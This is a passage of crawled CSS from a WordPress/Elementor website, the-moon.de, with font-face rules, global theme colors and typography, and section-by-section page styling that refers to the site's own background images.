  font-weight: 700;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Allura';
  font-style: normal;
  font-weight: 400;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/9oRPNYsQpS4zjuA_iwgT.ttf) format('truetype');
}
/**26.05.2023 - 16:09:23**/

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/elementor/css/post-13.css?ver=1672413986
body_size: 3896
content:
.elementor-kit-13{--e-global-color-primary:#C1A67A;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#D1BC9B;--e-global-color-6c68f77d:#E0D3BD;--e-global-color-2bb87b3c:#EFE9DE;--e-global-color-23449dea:#000;--e-global-color-4f86ad5b:#FFF;--e-global-color-2c4523c1:#020101;--e-global-color-59bf3cb2:#020101;--e-global-typography-primary-font-family:"PT Serif";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:300;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"PT Serif";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"PT Serif";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:400;color:#C1A67A;font-family:"PT Serif", Times;font-size:20px;font-weight:300;line-height:1.5em;background-color:#000000;}.elementor-kit-13 a{color:#C1A67A;}.elementor-kit-13 a:hover{color:#7A7A7A;}.elementor-kit-13 h1{color:#C1A67A;font-family:"Poiret One", Times;font-size:3em;font-weight:normal;text-transform:uppercase;letter-spacing:5px;}.elementor-kit-13 h2{color:#C1A67A;font-family:"Poiret One", Times;text-transform:uppercase;font-style:normal;letter-spacing:3px;}.elementor-kit-13 h3{color:#C1A67A;font-family:"PT Serif", Times;font-style:normal;}.elementor-kit-13 h4{color:#C1A67A;font-family:"PT Serif", Times;font-style:normal;}.elementor-kit-13 h5{color:#C1A67A;font-family:"PT Serif", Times;font-style:normal;}.elementor-kit-13 h6{color:#C1A67A;font-family:"PT Serif", Times;}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-family:"PT Serif", Times;font-style:normal;text-shadow:1px 1px 0px rgba(255, 255, 255, 0.2);color:#000000CC;background-color:#C1A67A;}.elementor-kit-13 button:hover,.elementor-kit-13 button:focus,.elementor-kit-13 input[type="button"]:hover,.elementor-kit-13 input[type="button"]:focus,.elementor-kit-13 input[type="submit"]:hover,.elementor-kit-13 input[type="submit"]:focus,.elementor-kit-13 .elementor-button:hover,.elementor-kit-13 .elementor-button:focus{color:#FFFFFF;background-color:#C1A67A;}.elementor-kit-13 img:hover{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-kit-13 label{color:#C1A67A;font-family:"PT Serif", Times;font-style:normal;}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{font-style:normal;color:#C1A67A;background-color:#4D4D4D;padding:3px 3px 3px 3px;}.elementor-kit-13 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea:focus,.elementor-kit-13 .elementor-field-textual:focus{color:#FFFFFF;background-color:#404040;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-ui-color:#C1A67A;--lightbox-ui-color-hover:#FFFFFF;--lightbox-text-color:#C1A67A;}@media(max-width:1024px){.elementor-kit-13{--e-global-typography-primary-line-height:1em;font-size:19px;}.elementor-kit-13 h1{font-size:3em;}.elementor-kit-13 h2{font-size:3em;}.elementor-kit-13 h3{font-size:2em;}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-size:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/elementor/css/post-71.css?ver=1672413988
body_size: 115528
content:
.elementor-71 .elementor-element.elementor-element-4992d7b > .elementor-container{min-height:400px;}.elementor-71 .elementor-element.elementor-element-4992d7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-4992d7b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4em 0em 4em 0em;}.elementor-71 .elementor-element.elementor-element-4992d7b:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-4992d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/SRP13379-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-71 .elementor-element.elementor-element-4992d7b > .elementor-background-overlay{background-color:#000000;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-c6c2c31{--spacer-size:10vh;}.elementor-71 .elementor-element.elementor-element-18c1487{text-align:center;}.elementor-71 .elementor-element.elementor-element-18c1487 img{width:75%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-71 .elementor-element.elementor-element-37f0e1d{--spacer-size:10vh;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit_double_button{width:40%;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn:not(:last-child){margin-right:40px;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-one{color:#000000;font-size:1.2em;font-weight:500;text-transform:uppercase;border-radius:3px 3px 3px 3px;background-color:#C1A67A;box-shadow:2px 2px 5px 0px rgba(0,0,0,0.5);}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-one svg path{stroke:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-one:hover{color:#C1A67A;background-color:#000000;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-one:hover svg path{stroke:#C1A67A;fill:#C1A67A;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-two{color:#000000;font-size:1.2em;font-weight:500;text-transform:uppercase;border-radius:3px 3px 3px 3px;background-color:#C1A67A;box-shadow:2px 2px 5px 0px rgba(0,0,0,0.5);}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-two svg path{stroke:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-two:hover{color:#C1A67A;background-color:#000000;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit-double-btn.ekit-double-btn-two:hover svg path{stroke:#C1A67A;fill:#C1A67A;}.elementor-71 .elementor-element.elementor-element-33f30ae{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 4em 0em;}.elementor-71 .elementor-element.elementor-element-33f30ae:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-33f30ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-33f30ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-7eb790a7 > .elementor-element-populated{padding:2em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-f83da68{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1.3px;}.elementor-71 .elementor-element.elementor-element-f83da68 .elementor-divider-separator{width:100%;}.elementor-71 .elementor-element.elementor-element-f83da68 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-266b1dc{text-align:center;}.elementor-71 .elementor-element.elementor-element-266b1dc .elementor-heading-title{font-size:5em;}.elementor-71 .elementor-element.elementor-element-42b3583{text-align:center;}.elementor-71 .elementor-element.elementor-element-3419e96{--divider-border-style:double;--divider-color:#C1A67A;--divider-border-width:1.1px;}.elementor-71 .elementor-element.elementor-element-3419e96 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-3419e96 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-3419e96 > .elementor-widget-container{padding:0em 0em 2em 0em;}.elementor-71 .elementor-element.elementor-element-3117be7{columns:2;text-align:justify;font-size:1.3em;font-weight:normal;}.elementor-71 .elementor-element.elementor-element-9d4182d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-71 .elementor-element.elementor-element-9d4182d:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-9d4182d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020101;}.elementor-71 .elementor-element.elementor-element-9d4182d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-ce3fbc1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-ce3fbc1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-ce3fbc1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-71 .elementor-element.elementor-element-ce3fbc1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-1c07ce0{text-align:center;}.elementor-71 .elementor-element.elementor-element-1c07ce0 .elementor-heading-title{font-size:3em;}.elementor-71 .elementor-element.elementor-element-68a8af8 .elementor-icon-wrapper{text-align:center;}.elementor-71 .elementor-element.elementor-element-68a8af8.elementor-view-stacked .elementor-icon{background-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-68a8af8.elementor-view-framed .elementor-icon, .elementor-71 .elementor-element.elementor-element-68a8af8.elementor-view-default .elementor-icon{color:#C1A67A;border-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-68a8af8.elementor-view-framed .elementor-icon, .elementor-71 .elementor-element.elementor-element-68a8af8.elementor-view-default .elementor-icon svg{fill:#C1A67A;}.elementor-71 .elementor-element.elementor-element-53688430{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 2em 0em;}.elementor-71 .elementor-element.elementor-element-53688430:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-53688430 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-53688430 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-1f888a0a > .elementor-container{max-width:750px;min-height:400px;}.elementor-71 .elementor-element.elementor-element-1f888a0a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 150px 0px;}.elementor-71 .elementor-element.elementor-element-1f888a0a:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-1f888a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/450_Sir-Richard-Picture_D3_7779.jpg");background-position:top center;background-repeat:no-repeat;background-size:100% auto;}.elementor-71 .elementor-element.elementor-element-1f888a0a > .elementor-background-overlay{background-color:#C1A67A;opacity:0.2;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-1f888a0a > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-71 .elementor-element.elementor-element-938ef42:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-938ef42 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-938ef42 > .elementor-element-populated{border-style:double;border-width:8px 8px 8px 8px;border-color:#C1A67A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 4em 4em 4em;}.elementor-71 .elementor-element.elementor-element-938ef42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-2a97064{text-align:center;}.elementor-71 .elementor-element.elementor-element-2a97064 .elementor-heading-title{font-size:3vw;}.elementor-71 .elementor-element.elementor-element-675787d{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1.5px;}.elementor-71 .elementor-element.elementor-element-675787d .elementor-divider-separator{width:100%;}.elementor-71 .elementor-element.elementor-element-675787d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-9463212{text-align:justify;font-size:1.3em;}.elementor-71 .elementor-element.elementor-element-17732ad6 > .elementor-container{max-width:1500px;}.elementor-71 .elementor-element.elementor-element-17732ad6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-17732ad6:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-17732ad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-17732ad6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-4984b2d{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-4984b2d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-4984b2d .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-48442a95{text-align:center;}.elementor-71 .elementor-element.elementor-element-48442a95 .elementor-heading-title{font-size:3.5em;}.elementor-71 .elementor-element.elementor-element-6fad40d5{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-6fad40d5 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-6fad40d5 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-8813f0f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-8813f0f:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-8813f0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-8813f0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-75ca0e9{text-align:center;font-size:1.3em;line-height:1.3em;}.elementor-71 .elementor-element.elementor-element-2aad74a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-71 .elementor-element.elementor-element-2aad74a:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-2aad74a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-2aad74a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-a992003 > .elementor-container{max-width:960px;min-height:100vh;}.elementor-71 .elementor-element.elementor-element-a992003 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-71 .elementor-element.elementor-element-a992003{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 4em 0em;}.elementor-71 .elementor-element.elementor-element-a992003:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a992003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/SRP13308.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-71 .elementor-element.elementor-element-a992003 > .elementor-background-overlay{background-color:#C1A67A;opacity:0.1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-a992003 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-71 .elementor-element.elementor-element-a992003 > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-71 .elementor-element.elementor-element-0d7bea7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-0d7bea7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.9);}.elementor-71 .elementor-element.elementor-element-0d7bea7 > .elementor-element-populated{border-style:double;border-width:8px 8px 8px 8px;border-color:#C1A67A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:2em 2em 1em 2em;}.elementor-71 .elementor-element.elementor-element-0d7bea7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-76252a6{text-align:center;}.elementor-71 .elementor-element.elementor-element-76252a6 .elementor-heading-title{font-size:3.5em;letter-spacing:6px;}.elementor-71 .elementor-element.elementor-element-e769c5f{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1.5px;}.elementor-71 .elementor-element.elementor-element-e769c5f .elementor-divider-separator{width:100%;}.elementor-71 .elementor-element.elementor-element-e769c5f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-8a52797{font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-f58e0b0{overflow:hidden;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-2023133 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-d788b28{text-align:center;}.elementor-71 .elementor-element.elementor-element-6b3cff6{text-align:center;}.elementor-71 .elementor-element.elementor-element-6b3cff6 .elementor-heading-title{color:#000000;font-size:1.1em;font-weight:500;}.elementor-71 .elementor-element.elementor-element-6b3cff6 > .elementor-widget-container{padding:1em 1em 1em 1em;background-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-6b3cff6.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-71 .elementor-element.elementor-element-6830619{text-align:left;}.elementor-71 .elementor-element.elementor-element-6830619 > .elementor-widget-container{padding:0.5em 0.5em 0.5em 0.5em;}.elementor-71 .elementor-element.elementor-element-31e14d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-fd8ddbc{text-align:center;}.elementor-71 .elementor-element.elementor-element-fd8ddbc .elementor-heading-title{color:#000000;font-size:1.1em;font-weight:500;}.elementor-71 .elementor-element.elementor-element-fd8ddbc > .elementor-widget-container{padding:1em 1em 1em 1em;background-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-fd8ddbc.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-71 .elementor-element.elementor-element-8992195{text-align:left;}.elementor-71 .elementor-element.elementor-element-8992195 > .elementor-widget-container{padding:0.5em 0.5em 0.5em 0.5em;}.elementor-71 .elementor-element.elementor-element-6671aad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-da8b6e9{text-align:center;}.elementor-71 .elementor-element.elementor-element-da8b6e9 .elementor-heading-title{color:#000000;font-size:1.1em;font-weight:500;}.elementor-71 .elementor-element.elementor-element-da8b6e9 > .elementor-widget-container{padding:1em 1em 1em 1em;background-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-da8b6e9.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-71 .elementor-element.elementor-element-c07c368{text-align:left;}.elementor-71 .elementor-element.elementor-element-c07c368 > .elementor-widget-container{padding:0.5em 0.5em 0.5em 0.5em;}.elementor-71 .elementor-element.elementor-element-5429af51 > .elementor-container{max-width:1500px;}.elementor-71 .elementor-element.elementor-element-5429af51 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-71 .elementor-element.elementor-element-5429af51{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4em 0em 2em 0em;}.elementor-71 .elementor-element.elementor-element-5429af51:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-5429af51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-5429af51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-3b748058 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-2232fb48{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-2232fb48 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-2232fb48 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-170767a3{text-align:center;}.elementor-71 .elementor-element.elementor-element-170767a3 .elementor-heading-title{font-size:3.5em;}.elementor-71 .elementor-element.elementor-element-51a47070{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-51a47070 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-51a47070 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-6cd0168{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-71 .elementor-element.elementor-element-6cd0168:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-6cd0168 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-6cd0168 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-5331cc3{text-align:center;}.elementor-71 .elementor-element.elementor-element-5331cc3 .elementor-heading-title{font-size:1.6em;}.elementor-71 .elementor-element.elementor-element-4722f1b{font-size:1.2em;line-height:1.3em;}.elementor-71 .elementor-element.elementor-element-9c01ba2 > .elementor-container{max-width:1500px;}.elementor-71 .elementor-element.elementor-element-9c01ba2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-9c01ba2{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 2em 0em;}.elementor-71 .elementor-element.elementor-element-9c01ba2:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-9c01ba2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-9c01ba2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-f87c732 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-71 .elementor-element.elementor-element-faed776 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-71 .elementor-element.elementor-element-faed776 .elementor-swiper-button.elementor-swiper-button-next{color:var( --e-global-color-primary );}.elementor-71 .elementor-element.elementor-element-faed776 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-71 .elementor-element.elementor-element-faed776 .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-primary );}.elementor-71 .elementor-element.elementor-element-faed776 .swiper-pagination-bullet{width:0px;height:0px;}.elementor-71 .elementor-element.elementor-element-faed776 .swiper-wrapper{display:flex;align-items:center;}.elementor-71 .elementor-element.elementor-element-a23d8f1 > .elementor-container{max-width:1280px;min-height:400px;}.elementor-71 .elementor-element.elementor-element-a23d8f1{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 150px 0px;}.elementor-71 .elementor-element.elementor-element-a23d8f1:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a23d8f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/Fly-me-to-the-Moon-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-71 .elementor-element.elementor-element-a23d8f1 > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-a23d8f1 > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-71 .elementor-element.elementor-element-df40c4c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-df40c4c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000DB;}.elementor-71 .elementor-element.elementor-element-df40c4c > .elementor-element-populated{border-style:double;border-width:8px 8px 8px 8px;border-color:#C1A67A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 4em 3em 4em;}.elementor-71 .elementor-element.elementor-element-df40c4c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-5d11ef2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-5d11ef2{margin-top:0%;margin-bottom:3%;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-d11a254.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-71 .elementor-element.elementor-element-d11a254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-71 .elementor-element.elementor-element-d11a254 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-3cd14ec{text-align:center;}.elementor-71 .elementor-element.elementor-element-3cd14ec .elementor-heading-title{font-size:3em;}.elementor-71 .elementor-element.elementor-element-e6fefe7{overflow:hidden;}.elementor-71 .elementor-element.elementor-element-50aed3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-4166e80{text-align:justify;font-size:1em;}.elementor-71 .elementor-element.elementor-element-aa13472 > .elementor-element-populated{padding:0em 3em 0em 3em;}.elementor-71 .elementor-element.elementor-element-189b995{column-gap:1em;font-size:1em;text-transform:uppercase;letter-spacing:1.2px;}.elementor-71 .elementor-element.elementor-element-44e29dc{--e-icon-list-icon-size:14px;}.elementor-71 .elementor-element.elementor-element-b9493ea .elementor-button{text-transform:uppercase;letter-spacing:1px;fill:var( --e-global-color-23449dea );color:var( --e-global-color-23449dea );background-color:var( --e-global-color-primary );}.elementor-71 .elementor-element.elementor-element-b9493ea .elementor-button:hover, .elementor-71 .elementor-element.elementor-element-b9493ea .elementor-button:focus{color:var( --e-global-color-4f86ad5b );}.elementor-71 .elementor-element.elementor-element-b9493ea .elementor-button:hover svg, .elementor-71 .elementor-element.elementor-element-b9493ea .elementor-button:focus svg{fill:var( --e-global-color-4f86ad5b );}.elementor-71 .elementor-element.elementor-element-d15be29{padding:4em 0em 2em 0em;}.elementor-71 .elementor-element.elementor-element-a1375ac{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-a1375ac .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-a1375ac 